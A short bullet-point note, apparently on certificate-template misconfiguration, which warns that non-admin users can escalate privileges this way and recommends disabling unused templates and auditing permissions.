- Even non-admin users can escalate privileges via misconfigured certificate template
- Disable Unused Templates
- Regular audit + permission cleanup is essential to prevent this.